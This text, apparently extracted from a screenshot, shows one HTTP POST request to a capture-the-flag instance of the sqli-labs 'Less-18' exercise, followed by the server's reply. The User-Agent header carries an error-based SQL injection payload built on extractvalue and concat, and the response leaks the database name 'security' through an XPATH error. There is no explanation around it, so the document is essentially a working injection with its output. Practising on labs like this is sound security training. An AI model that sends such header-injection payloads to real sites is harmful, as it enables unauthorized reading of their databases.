 POST /Less-18/ HTTP/1.1
Host: node5.anna.nssctf.cn:28753
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36',extractvalue(1,concat(0x7e,(select
database()))),'1')#
Origin: http://node5.anna.nssctf.cn:28753
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:28753/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=Dumb&passwd=Dumb&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 183.221.76.132
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36',extractvalue(1,concat(0x7e,(select database()))),'1')#
XPATH syntax error: '~security'